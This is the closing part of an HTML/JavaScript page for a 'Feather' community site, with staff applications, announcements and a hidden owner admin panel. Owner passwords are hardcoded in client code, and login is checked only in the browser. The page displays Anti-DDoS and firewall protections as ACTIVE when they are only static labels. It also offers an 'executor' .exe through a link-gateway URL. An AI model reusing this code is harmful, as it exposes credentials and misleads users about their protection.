                            </div>
                        </div>
                        
                        <div class="flex items-center space-x-3 pt-2">
                            <input type="checkbox" id="annDismissible" class="custom-checkbox" checked>
                            <label for="annDismissible" class="text-sm text-gray-400">Allow users to dismiss this announcement</label>
                        </div>
                        
                        <div class="flex space-x-3 pt-4">
                            <button type="submit" class="flex-1 py-3 bg-white text-black font-bold rounded-lg hover:bg-gray-200 transition-colors flex items-center justify-center space-x-2">
                                <i data-lucide="megaphone" class="w-4 h-4"></i>
                                <span>Post Announcement</span>
                            </button>
                            <button type="button" onclick="previewAnnouncement()" class="px-6 py-3 border border-white/20 text-gray-300 rounded-lg hover:bg-white/5 transition-colors">
                                Preview
                            </button>
                        </div>
                    </form>
                </div>
                
                <!-- Active Announcements -->
                <div class="glass rounded-2xl border border-white/10 overflow-hidden" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <div class="px-6 py-4 border-b border-white/10 flex justify-between items-center">
                        <h3 class="font-semibold">Active Announcements</h3>
                        <button onclick="clearAllAnnouncements()" class="text-xs text-red-400 hover:text-red-300 transition-colors">
                            Clear All
                        </button>
                    </div>
                    <div id="announcementsList" class="divide-y divide-white/5">
                        <!-- Dynamic content -->
                    </div>
                    <div id="emptyAnnouncements" class="hidden p-8 text-center text-gray-500">
                        <i data-lucide="megaphone-off" class="w-12 h-12 mx-auto mb-3 opacity-20"></i>
                        <p>No active announcements</p>
                    </div>
                </div>
            </div>
            
            <!-- Security Tab -->
            <div id="content-security" class="tab-content hidden">
                <div class="glass rounded-2xl border border-white/10 p-6" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
                    <h3 class="font-semibold mb-4 flex items-center space-x-2">
                        <i data-lucide="shield-check" class="w-5 h-5 text-green-500"></i>
                        <span>Security Status</span>
                    </h3>
                    <div class="space-y-2 text-xs font-mono">
                        <div class="flex items-center space-x-2 text-green-400">
                            <i data-lucide="check-circle" class="w-4 h-4"></i>
                            <span>Anti-DDoS Protection: ACTIVE</span>
                        </div>
                        <div class="flex items-center space-x-2 text-green-400">
                            <i data-lucide="check-circle" class="w-4 h-4"></i>
                            <span>Web Application Firewall: ACTIVE</span>
                        </div>
                        <div class="flex items-center space-x-2 text-green-400">
                            <i data-lucide="check-circle" class="w-4 h-4"></i>
                            <span>Rate Limiting: ENABLED</span>
                        </div>
                        <div class="flex items-center space-x-2 text-blue-400">
                            <i data-lucide="user" class="w-4 h-4"></i>
                            <span>Current Owner: <span id="securityOwner">htyb</span></span>
                        </div>
                        <div class="flex items-center space-x-2 text-blue-400">
                            <i data-lucide="info" class="w-4 h-4"></i>
                            <span>Last login: <span id="lastLogin">Never</span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Toast Notification -->
    div id="toast" class="fixed bottom-4 right-4 transform translate-y-20 opacity-0 transition-all duration-300 z-50">
        <div class="glass rounded-lg px-6 py-4 border border-white/10 flex items-center space-x-3" style="opacity: 0; transform: translateY(20px); transition: opacity 0.6s ease-out, transform 0.6s ease-out;">
            <i data-lucide="check-circle" class="w-5 h-5 text-green-500"></i>
            <span id="toastMessage">Operation successful</span>
        </div>
    </div>

    <script>
        // Initialize Lucide icons
        lucide.createIcons();
        
        // Owner credentials (16 char passwords)
        const OWNERS = {
            'htyb': { password: 'HtybSecure2024!!', color: 'from-blue-500 to-blue-700', initial: 'H' },
			'luvava': { password: 'luvavaishim12321', color: 'from-pink-500 to-purple-700', initial: 'L' },
            'mya': { password: 'MyaSecurePass123', color: 'from-purple-500 to-purple-700', initial: 'M' },
            'veln': { password: 'VelnPass2024!!!', color: 'from-emerald-500 to-emerald-700', initial: 'V' }
        };
        
        let selectedOwner = null;
        let applications = JSON.parse(localStorage.getItem('feather_apps') || '[]');
        let announcements = JSON.parse(localStorage.getItem('feather_announcements') || '[]');
        let currentFilter = 'all';
        let currentTab = 'applications';
        
        // SECRET ACCESS METHODS
        
        // Method 1: Konami Code style sequence (Type "feather" on keyboard)
        let keyBuffer = '';
        const SECRET_CODE = 'feather';
        
        document.addEventListener('keydown', (e) => {
            keyBuffer += e.key.toLowerCase();
            if (keyBuffer.length > SECRET_CODE.length) {
                keyBuffer = keyBuffer.slice(-SECRET_CODE.length);
            }
            if (keyBuffer === SECRET_CODE) {
                keyBuffer = '';
                openOwnerSelectModal();
            }
            
            // Alternative: Ctrl + Shift + ~
            if (e.ctrlKey && e.shiftKey && e.key === '~') {
                e.preventDefault();
                openOwnerSelectModal();
            }
        });
        
        // Method 2: Triple click on version badge
        document.getElementById('versionBadge').addEventListener('click', (e) => {
            if (e.detail === 3) { // Triple click
                openOwnerSelectModal();
            }
        });
        
        // Method 3: Click the period in copyright 5 times within 2 seconds
        let periodClicks = 0;
        let periodClickTimer = null;
        document.getElementById('copyrightPeriod').addEventListener('click', (e) => {
            e.preventDefault();
            periodClicks++;
            
            if (!periodClickTimer) {
                periodClickTimer = setTimeout(() => {
                    periodClicks = 0;
                    periodClickTimer = null;
                }, 2000);
            }
            
            if (periodClicks >= 5) {
                periodClicks = 0;
                clearTimeout(periodClickTimer);
                periodClickTimer = null;
                openOwnerSelectModal();
            }
        });
        
        // Method 4: Dev console command
        window.loginAsOwner = function() {
            openOwnerSelectModal();
        };
        
        // Owner Modal Functions
        function openOwnerSelectModal() {
            document.getElementById('ownerSelectModal').classList.add('active');
            document.getElementById('ownerSelectContent').classList.remove('scale-95');
            document.getElementById('ownerSelectContent').classList.add('scale-100');
        }
        
        function closeOwnerModal() {
            document.getElementById('ownerSelectModal').classList.remove('active');
            document.getElementById('ownerSelectContent').classList.add('scale-95');
            document.getElementById('ownerSelectContent').classList.remove('scale-100');
        }
        
        function selectOwner(owner) {
            selectedOwner = owner;
            const ownerData = OWNERS[owner];
            
            // Update selection UI
            document.querySelectorAll('.owner-card').forEach(card => {
                card.classList.remove('selected');
            });
            event.currentTarget.classList.add('selected');
            
            // Update login modal
            document.getElementById('selectedOwnerName').textContent = owner;
            const avatar = document.getElementById('selectedOwnerAvatar');
            avatar.className = `w-10 h-10 rounded-full bg-gradient-to-br ${ownerData.color} flex items-center justify-center text-sm font-bold`;
            avatar.textContent = ownerData.initial;
            
            // Close selection, open login
            setTimeout(() => {
                closeOwnerModal();
                openOwnerLoginModal();
            }, 200);
        }
        
        function openOwnerLoginModal() {
            document.getElementById('ownerLoginModal').classList.add('active');
            document.getElementById('ownerLoginContent').classList.remove('scale-95');
            document.getElementById('ownerLoginContent').classList.add('scale-100');
        }
        
        function closeOwnerLoginModal() {
            document.getElementById('ownerLoginModal').classList.remove('active');
            document.getElementById('ownerLoginContent').classList.add('scale-95');
            document.getElementById('ownerLoginContent').classList.remove('scale-100');
            document.getElementById('ownerLoginError').classList.add('hidden');
            document.getElementById('ownerLoginForm').reset();
            document.getElementById('ownerPassLength').textContent = '0';
        }
        
        function backToOwnerSelect() {
            closeOwnerLoginModal();
            openOwnerSelectModal();
            selectedOwner = null;
        }
        
        // Password length counter
        document.getElementById('ownerPassword').addEventListener('input', function() {
            document.getElementById('ownerPassLength').textContent = this.value.length;
        });
        
        // Owner Login Handler
        document.getElementById('ownerLoginForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const password = document.getElementById('ownerPassword').value;
            
            if (selectedOwner && password === OWNERS[selectedOwner].password) {
                // Success
                closeOwnerLoginModal();
                document.getElementById('adminPanel').classList.add('active');
                document.body.style.overflow = 'hidden';
                
                // Set current owner display
                document.getElementById('currentOwner').textContent = selectedOwner;
                document.getElementById('securityOwner').textContent = selectedOwner;
                
                // Save session
                localStorage.setItem('feather_admin_session', selectedOwner);
                localStorage.setItem('feather_last_login', new Date().toLocaleString());
                localStorage.setItem('feather_last_owner', selectedOwner);
                
                document.getElementById('lastLogin').textContent = new Date().toLocaleString();
                updateStats();
                renderApplications();
                renderAnnouncements();
                updateBadges();
                showToast(`Welcome back, ${selectedOwner}`);
            } else {
                // Failed
                document.getElementById('ownerLoginError').classList.remove('hidden');
                setTimeout(() => {
                    document.getElementById('ownerLoginError').classList.add('hidden');
                }, 3000);
            }
        });
        
        function logoutAdmin() {
            document.getElementById('adminPanel').classList.remove('active');
            document.body.style.overflow = '';
            localStorage.removeItem('feather_admin_session');
            selectedOwner = null;
            showToast('Logged out successfully');
        }
        
        // Tab Switching
        function switchTab(tab) {
            currentTab = tab;
            
            // Update tab buttons
            document.querySelectorAll('.tab-btn').forEach(btn => {
                btn.classList.remove('active');
            });
            document.getElementById(`tab-${tab}`).classList.add('active');
            
            // Update content
            document.querySelectorAll('.tab-content').forEach(content => {
                content.classList.add('hidden');
            });
            document.getElementById(`content-${tab}`).classList.remove('hidden');
            
            lucide.createIcons();
        }
        
        // Staff Application Handler
        document.getElementById('staffForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            const app = {
                id: Date.now(),
                discord: document.getElementById('discordUser').value,
                age: document.getElementById('age').value,
                position: document.getElementById('position').value,
                reason: document.getElementById('reason').value,
                experience: document.getElementById('experience').value,
                status: 'pending',
                date: new Date().toLocaleDateString(),
                timestamp: Date.now()
            };
            
            applications.push(app);
            localStorage.setItem('feather_apps', JSON.stringify(applications));
            
            showToast('Application submitted successfully!');
            this.reset();
            
            // Update admin panel if open
            if (document.getElementById('adminPanel').classList.contains('active')) {
                updateStats();
                renderApplications();
                updateBadges();
            }
        });
        
        // Render Applications Table
        function renderApplications() {
            const tbody = document.getElementById('applicationsTable');
            const emptyState = document.getElementById('emptyState');
            
            let filtered = applications;
            if (currentFilter !== 'all') {
                filtered = applications.filter(app => app.status === currentFilter);
            }
            
            // Sort by newest first
            filtered.sort((a, b) => b.timestamp - a.timestamp);
            
            if (filtered.length === 0) {
                tbody.innerHTML = '';
                emptyState.classList.remove('hidden');
                return;
            }
            
            emptyState.classList.add('hidden');
            tbody.innerHTML = filtered.map(app => `
                <tr class="hover:bg-white/5 transition-colors">
                    <td class="px-6 py-4 font-medium">${escapeHtml(app.discord)}</td>
                    <td class="px-6 py-4 capitalize">${app.position}</td>
                    <td class="px-6 py-4">${app.age}</td>
                    <td class="px-6 py-4">
                        <span class="px-2 py-1 rounded-full text-xs font-medium ${getStatusColor(app.status)}">
                            ${app.status.charAt(0).toUpperCase() + app.status.slice(1)}
                        </span>
                    </td>
                    <td class="px-6 py-4 text-gray-400">${app.date}</td>
                    <td class="px-6 py-4">
                        ${app.status === 'pending' ? `
                            <div class="flex space-x-2">
                                <button onclick="updateApplication(${app.id}, 'accepted')" class="p-2 bg-green-500/10 text-green-400 rounded-lg hover:bg-green-500/20 transition-colors" title="Accept">
                                    <i data-lucide="check" class="w-4 h-4"></i>
                                </button>
                                <button onclick="updateApplication(${app.id}, 'declined')" class="p-2 bg-red-500/10 text-red-400 rounded-lg hover:bg-red-500/20 transition-colors" title="Decline">
                                    <i data-lucide="x" class="w-4 h-4"></i>
                                </button>
                                <button onclick="viewApplication(${app.id})" class="p-2 bg-white/10 text-gray-400 rounded-lg hover:bg-white/20 transition-colors" title="View Details">
                                    <i data-lucide="eye" class="w-4 h-4"></i>
                                </button>
                            </div>
                        ` : `
                            <button onclick="viewApplication(${app.id})" class="p-2 bg-white/10 text-gray-400 rounded-lg hover:bg-white/20 transition-colors" title="View Details">
                                <i data-lucide="eye" class="w-4 h-4"></i>
                            </button>
                        `}
                    </td>
                </tr>
            `).join('');
            
            lucide.createIcons();
        }
        
        function getStatusColor(status) {
            switch(status) {
                case 'pending': return 'bg-yellow-500/10 text-yellow-400';
                case 'accepted': return 'bg-green-500/10 text-green-400';
                case 'declined': return 'bg-red-500/10 text-red-400';
                default: return 'bg-gray-500/10 text-gray-400';
            }
        }
        
        function updateApplication(id, status) {
            const app = applications.find(a => a.id === id);
            if (app) {
                app.status = status;
                app.reviewedBy = selectedOwner || localStorage.getItem('feather_admin_session');
                app.reviewedAt = new Date().toLocaleString();
                localStorage.setItem('feather_apps', JSON.stringify(applications));
                updateStats();
                renderApplications();
                updateBadges();
                showToast(`Application ${status} by ${app.reviewedBy}`);
            }
        }
        
        function viewApplication(id) {
            const app = applications.find(a => a.id === id);
            if (!app) return;
            
            const modal = document.createElement('div');
            modal.className = 'fixed inset-0 z-50 flex items-center justify-center p-4 bg-black/80 backdrop-blur-sm';
            modal.innerHTML = `
                <div class="glass rounded-2xl p-8 max-w-lg w-full border border-white/10 max-h-[90vh] overflow-auto">
                    <div class="flex justify-between items-center mb-6">
                        <h3 class="font-display text-2xl font-bold">Application Details</h3>
                        <button onclick="this.closest('.fixed').remove()" class="text-gray-400 hover:text-white">
                            <i data-lucide="x" class="w-6 h-6"></i>
                        </button>
                    </div>
                    <div class="space-y-4 text-sm">
                        <div class="grid grid-cols-2 gap-4 p-4 bg-white/5 rounded-lg">
                            <div>
                                <div class="text-gray-400 text-xs mb-1">Discord</div>
                                <div class="font-medium">${escapeHtml(app.discord)}</div>
                            </div>
                            <div>
                                <div class="text-gray-400 text-xs mb-1">Position</div>
                                <div class="font-medium capitalize">${app.position}</div>
                            </div>
                            <div>
                                <div class="text-gray-400 text-xs mb-1">Age</div>
                                <div class="font-medium">${app.age}</div>
                            </div>
                            <div>
                                <div class="text-gray-400 text-xs mb-1">Status</div>
                                <span class="px-2 py-1 rounded-full text-xs ${getStatusColor(app.status)}">${app.status}</span>
                            </div>
                        </div>
                        ${app.reviewedBy ? `
                            <div class="p-3 bg-blue-500/5 border border-blue-500/20 rounded-lg">
                                <div class="text-xs text-blue-400 mb-1">Reviewed By</div>
                                <div class="font-medium text-blue-300">${app.reviewedBy} • ${app.reviewedAt}</div>
                            </div>
                        ` : ''}
                        <div>
                            <div class="text-gray-400 text-xs mb-2">Why should we hire you?</div>
                            <div class="p-3 bg-white/5 rounded-lg text-gray-300">${escapeHtml(app.reason)}</div>
                        </div>
                        <div>
                            <div class="text-gray-400 text-xs mb-2">Previous Experience</div>
                            <div class="p-3 bg-white/5 rounded-lg text-gray-300">${escapeHtml(app.experience || 'None provided')}</div>
                        </div>
                    </div>
                </div>
            `;
            document.body.appendChild(modal);
            lucide.createIcons();
        }
        
        function filterApps(filter) {
            currentFilter = filter;
            renderApplications();
        }
        
        function updateStats() {
            document.getElementById('totalApps').textContent = applications.length;
            document.getElementById('pendingApps').textContent = applications.filter(a => a.status === 'pending').length;
            document.getElementById('acceptedApps').textContent = applications.filter(a => a.status === 'accepted').length;
            document.getElementById('declinedApps').textContent = applications.filter(a => a.status === 'declined').length;
        }
        
        // ANNOUNCEMENT SYSTEM
        
        // Character counter
        document.getElementById('annMessage').addEventListener('input', function() {
            document.getElementById('annCharCount').textContent = this.value.length;
        });
        
        // Create Announcement
        document.getElementById('announcementForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            const duration = parseInt(document.getElementById('annDuration').value);
            const now = Date.now();
            
            const announcement = {
                id: now,
                title: document.getElementById('annTitle').value,
                message: document.getElementById('annMessage').value,
                priority: document.getElementById('annPriority').value,
                dismissible: document.getElementById('annDismissible').checked,
                createdBy: selectedOwner || localStorage.getItem('feather_admin_session'),
                createdAt: now,
                expiresAt: duration === 0 ? null : now + (duration * 60 * 60 * 1000), // Convert hours to ms
                active: true
            };
            
            announcements.push(announcement);
            localStorage.setItem('feather_announcements', JSON.stringify(announcements));
            
            showToast('Announcement posted successfully!');
            this.reset();
            document.getElementById('annCharCount').textContent = '0';
            
            renderAnnouncements();
            displayAnnouncements();
            updateBadges();
        });
        
        function renderAnnouncements() {
            const list = document.getElementById('announcementsList');
            const empty = document.getElementById('emptyAnnouncements');
            
            // Filter out expired announcements
            const now = Date.now();
            announcements = announcements.filter(ann => {
                if (!ann.active) return false;
                if (ann.expiresAt && ann.expiresAt < now) return false;
                return true;
            });
            localStorage.setItem('feather_announcements', JSON.stringify(announcements));
            
            if (announcements.length === 0) {
                list.innerHTML = '';
                empty.classList.remove('hidden');
                return;
            }
            
            empty.classList.add('hidden');
            
            // Sort by priority (high -> medium -> low) then by date
            const priorityOrder = { high: 0, medium: 1, low: 2 };
            const sorted = [...announcements].sort((a, b) => {
                if (priorityOrder[a.priority] !== priorityOrder[b.priority]) {
                    return priorityOrder[a.priority] - priorityOrder[b.priority];
                }
                return b.createdAt - a.createdAt;
            });
            
            list.innerHTML = sorted.map(ann => {
                const priorityColors = {
                    high: 'border-red-500 bg-red-500/5',
                    medium: 'border-yellow-500 bg-yellow-500/5',
                    low: 'border-green-500 bg-green-500/5'
                };
                
                const priorityLabels = {
                    high: 'High Priority',
                    medium: 'Medium Priority',
                    low: 'Low Priority'
                };
                
                const timeLeft = ann.expiresAt ? getTimeLeft(ann.expiresAt - Date.now()) : 'Never';
                
                return `
                    <div class="p-6 border-l-4 ${priorityColors[ann.priority]} hover:bg-white/5 transition-colors">
                        <div class="flex justify-between items-start mb-2">
                            <div>
                                <h4 class="font-semibold text-lg">${escapeHtml(ann.title)}</h4>
                                <p class="text-xs text-gray-400 mt-1">By ${ann.createdBy} • ${new Date(ann.createdAt).toLocaleString()}</p>
                            </div>
                            <div class="flex items-center space-x-2">
                                <span class="px-2 py-1 rounded-full text-xs ${ann.priority === 'high' ? 'bg-red-500/20 text-red-400' : ann.priority === 'medium' ? 'bg-yellow-500/20 text-yellow-400' : 'bg-green-500/20 text-green-400'}">
                                    ${priorityLabels[ann.priority]}
                                </span>
                                ${ann.dismissible ? '<span class="text-xs text-gray-500">Dismissible</span>' : '<span class="text-xs text-gray-500">Fixed</span>'}
                            </div>
                        </div>
                        <p class="text-gray-300 text-sm mb-4">${escapeHtml(ann.message)}</p>
                        <div class="flex justify-between items-center">
                            <span class="text-xs text-gray-500">Expires: ${timeLeft}</span>
                            <div class="flex space-x-2">
                                <button onclick="editAnnouncement(${ann.id})" class="px-3 py-1.5 bg-white/10 text-gray-300 rounded-lg hover:bg-white/20 transition-colors text-xs">
                                    Edit
                                </button>
                                <button onclick="deleteAnnouncement(${ann.id})" class="px-3 py-1.5 bg-red-500/10 text-red-400 rounded-lg hover:bg-red-500/20 transition-colors text-xs">
                                    Delete
                                </button>
                            </div>
                        </div>
                    </div>
                `;
            }).join('');
            
            lucide.createIcons();
        }
        
        function getTimeLeft(ms) {
            if (ms <= 0) return 'Expired';
            const hours = Math.floor(ms / (1000 * 60 * 60));
            const days = Math.floor(hours / 24);
            
            if (days > 0) return `${days} day${days > 1 ? 's' : ''}`;
            if (hours > 0) return `${hours} hour${hours > 1 ? 's' : ''}`;
            return 'Less than 1 hour';
        }
        
        function editAnnouncement(id) {
            const ann = announcements.find(a => a.id === id);
            if (!ann) return;
            
            // Fill form with existing data
            document.getElementById('annTitle').value = ann.title;
            document.getElementById('annMessage').value = ann.message;
            document.getElementById('annPriority').value = ann.priority;
            document.getElementById('annDismissible').checked = ann.dismissible;
            document.getElementById('annCharCount').textContent = ann.message.length;
            
            // Remove old announcement
            deleteAnnouncement(id, false);
            
            showToast('Announcement loaded for editing');
            window.scrollTo({ top: 0, behavior: 'smooth' });
        }
        
        function deleteAnnouncement(id, showMsg = true) {
            const index = announcements.findIndex(a => a.id === id);
            if (index > -1) {
                announcements.splice(index, 1);
                localStorage.setItem('feather_announcements', JSON.stringify(announcements));
                renderAnnouncements();
                displayAnnouncements();
                updateBadges();
                if (showMsg) showToast('Announcement deleted');
            }
        }
        
        function clearAllAnnouncements() {
            if (confirm('Are you sure you want to delete all announcements?')) {
                announcements = [];
                localStorage.setItem('feather_announcements', JSON.stringify(announcements));
                renderAnnouncements();
                displayAnnouncements();
                updateBadges();
                showToast('All announcements cleared');
            }
        }
        
        function previewAnnouncement() {
            const title = document.getElementById('annTitle').value || 'Preview Title';
            const message = document.getElementById('annMessage').value || 'Preview message content...';
            const priority = document.getElementById('annPriority').value;
            
            const priorityColors = {
                high: 'bg-red-500/20 border-red-500/50 text-red-200',
                medium: 'bg-yellow-500/20 border-yellow-500/50 text-yellow-200',
                low: 'bg-green-500/20 border-green-500/50 text-green-200'
            };
            
            const modal = document.createElement('div');
            modal.className = 'fixed inset-0 z-50 flex items-end justify-center p-4 bg-black/80 backdrop-blur-sm pb-24';
            modal.innerHTML = `
                <div class="w-full max-w-4xl">
                    <div class="flex justify-between items-center mb-4">
                        <h3 class="font-semibold text-lg">Announcement Preview (Bottom Position)</h3>
                        <button onclick="this.closest('.fixed').remove()" class="text-gray-400 hover:text-white">
                            <i data-lucide="x" class="w-6 h-6"></i>
                        </button>
                    </div>
                    <div class="glass ${priorityColors[priority]} border rounded-lg px-6 py-4 flex items-center justify-between animate-slide-up-bottom">
                        <div class="flex items-center space-x-4">
                            <i data-lucide="megaphone" class="w-5 h-5 flex-shrink-0"></i>
                            <div>
                                <h4 class="font-semibold">${escapeHtml(title)}</h4>
                                <p class="text-sm opacity-90">${escapeHtml(message)}</p>
                            </div>
                        </div>
                        <button class="text-sm opacity-70 hover:opacity-100 ml-4">
                            <i data-lucide="x" class="w-5 h-5"></i>
                        </button>
                    </div>
                    <p class="text-center text-gray-500 text-sm mt-4">This is how the announcement will appear at the bottom of the page</p>
                </div>
            `;
            document.body.appendChild(modal);
            lucide.createIcons();
        }
        
        // Display announcements on the main site (BOTTOM POSITION)
        function displayAnnouncements() {
            const banner = document.getElementById('announcementBanner');
            const footer = document.getElementById('mainFooter');
            
            // Filter active, non-expired announcements
            const now = Date.now();
            const active = announcements.filter(ann => {
                if (!ann.active) return false;
                if (ann.expiresAt && ann.expiresAt < now) return false;
                // Check if user dismissed this announcement
                let dismissed = JSON.parse(sessionStorage.getItem('dismissed_announcements') || '[]');
                if (dismissed.includes(ann.id)) return false;
                return true;
            });
            
            if (active.length === 0) {
                banner.classList.remove('active');
                footer.style.marginBottom = '0';
                return;
            }
            
            // Get highest priority announcement
            const priorityOrder = { high: 0, medium: 1, low: 2 };
            const topAnn = active.sort((a, b) => priorityOrder[a.priority] - priorityOrder[b.priority])[0];
            
            const priorityColors = {
                high: 'bg-red-500/20 border-red-500/50 text-red-200',
                medium: 'bg-yellow-500/20 border-yellow-500/50 text-yellow-200',
                low: 'bg-green-500/20 border-green-500/50 text-green-200'
            };
            
            const dismissBtn = topAnn.dismissible ? 
                `<button onclick="dismissAnnouncement(${topAnn.id})" class="ml-4 text-sm opacity-70 hover:opacity-100 transition-opacity flex-shrink-0">
                    <i data-lucide="x" class="w-5 h-5"></i>
                </button>` : '';
            
            banner.innerHTML = `
                <div class="glass ${priorityColors[topAnn.priority]} border-t px-6 py-4">
                    <div class="max-w-7xl mx-auto flex items-center justify-center">
                        <div class="flex items-center space-x-4">
                            <i data-lucide="megaphone" class="w-5 h-5 flex-shrink-0"></i>
                            <div class="flex-1">
                                <span class="font-semibold">${escapeHtml(topAnn.title)}:</span>
                                <span class="text-sm ml-2">${escapeHtml(topAnn.message)}</span>
                            </div>
                            ${dismissBtn}
                        </div>
                    </div>
                </div>
            `;
            
            // Show banner
            banner.classList.add('active');
            
            // Add padding to footer so content isn't hidden behind banner
            setTimeout(() => {
                const bannerHeight = banner.offsetHeight;
                footer.style.marginBottom = bannerHeight + 'px';
            }, 50);
            
            lucide.createIcons();
        }
        
        function dismissAnnouncement(id) {
            const ann = announcements.find(a => a.id === id);
            if (ann && ann.dismissible) {
                // Store dismissed ID in session
                let dismissed = JSON.parse(sessionStorage.getItem('dismissed_announcements') || '[]');
                dismissed.push(id);
                sessionStorage.setItem('dismissed_announcements', JSON.stringify(dismissed));
                
                // Re-display (will skip dismissed)
                displayAnnouncements();
            }
        }
        
        function updateBadges() {
            const pendingCount = applications.filter(a => a.status === 'pending').length;
            const appBadge = document.getElementById('appBadge');
            if (pendingCount > 0) {
                appBadge.textContent = pendingCount;
                appBadge.classList.remove('hidden');
            } else {
                appBadge.classList.add('hidden');
            }
            
            const activeCount = announcements.filter(ann => {
                if (!ann.active) return false;
                if (ann.expiresAt && ann.expiresAt < Date.now()) return false;
                return true;
            }).length;
            const annBadge = document.getElementById('annBadge');
            if (activeCount > 0) {
                annBadge.textContent = activeCount;
                annBadge.classList.remove('hidden');
            } else {
                annBadge.classList.add('hidden');
            }
        }
        
        function escapeHtml(text) {
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }
        
        // Toast Notification
        function showToast(message) {
            const toast = document.getElementById('toast');
            document.getElementById('toastMessage').textContent = message;
            toast.classList.remove('translate-y-20', 'opacity-0');
            setTimeout(() => {
                toast.classList.add('translate-y-20', 'opacity-0');
            }, 3000);
        }
        
        // Download Handler
function downloadExecutor() {
    showToast('Starting download...');
    
    // Create a temporary anchor element to trigger the download
    const link = document.createElement('a');
    link.href = 'https://work.ink/2jyl/download-father';
    link.download = 'featherb.exe'; // Suggested filename
    document.body.appendChild(link);
    link.click();
    document.body.removeChild(link);
    
    showToast('Download started!');
}
        
        // Check for existing admin session
        window.addEventListener('load', () => {
            const session = localStorage.getItem('feather_admin_session');
            const lastOwner = localStorage.getItem('feather_last_owner');
            
            if (session && lastOwner && OWNERS[lastOwner]) {
                selectedOwner = lastOwner;
                document.getElementById('adminPanel').classList.add('active');
                document.body.style.overflow = 'hidden';
                document.getElementById('currentOwner').textContent = lastOwner;
                document.getElementById('securityOwner').textContent = lastOwner;
                
                const lastLogin = localStorage.getItem('feather_last_login');
                if (lastLogin) {
                    document.getElementById('lastLogin').textContent = lastLogin;
                }
                updateStats();
                renderApplications();
                renderAnnouncements();
                updateBadges();
            }
            
            // Display announcements on main site
            displayAnnouncements();
            
            // Check for expired announcements periodically
            setInterval(() => {
                displayAnnouncements();
                if (document.getElementById('adminPanel').classList.contains('active')) {
                    renderAnnouncements();
                    updateBadges();
                }
            }, 60000); // Every minute
            
            // Animate member count
            animateValue('member-count', 0, 3400, 2000);
        });
        
        function animateValue(id, start, end, duration) {
            const obj = document.getElementById(id);
            const range = end - start;
            const minTimer = 50;
            let stepTime = Math.abs(Math.floor(duration / range));
            stepTime = Math.max(stepTime, minTimer);
            let startTime = new Date().getTime();
            let endTime = startTime + duration;
            let timer;
            
            function run() {
                let now = new Date().getTime();
                let remaining = Math.max((endTime - now) / duration, 0);
                let value = Math.round(end - (remaining * range));
                obj.textContent = value.toLocaleString() + ' members';
                if (value == end) {
                    clearInterval(timer);
                }
            }
            
            timer = setInterval(run, stepTime);
            run();
        }
        
        // Smooth scroll
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({ behavior: 'smooth', block: 'start' });
                }
            });
        });
        
        // Close modals on outside click
        document.getElementById('ownerSelectModal').addEventListener('click', function(e) {
            if (e.target === this) closeOwnerModal();
        });
        
        document.getElementById('ownerLoginModal').addEventListener('click', function(e) {
            if (e.target === this) closeOwnerLoginModal();
        });
        
        // Anti-DDOS simulation
        let requestCount = 0;
        let lastRequestTime = Date.now();
        
        function checkRateLimit() {
            const now = Date.now();
            if (now - lastRequestTime > 60000) {
                requestCount = 0;
                lastRequestTime = now;
            }
            requestCount++;
            return requestCount <= 100;
        }
        
        // Intersection Observer for animations
        const observerOptions = {
            threshold: 0.1,
            rootMargin: '0px 0px -50px 0px'
        };
        
        const observer = new IntersectionObserver((entries) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    entry.target.style.opacity = '1';
                    entry.target.style.transform = 'translateY(0)';
                }
            });
        }, observerOptions);
        
        document.querySelectorAll('.glass').forEach(el => {
            el.style.opacity = '0';
            el.style.transform = 'translateY(20px)';
            el.style.transition = 'opacity 0.6s ease-out, transform 0.6s ease-out';
            observer.observe(el);
        });
    </script>
</body>
</html>
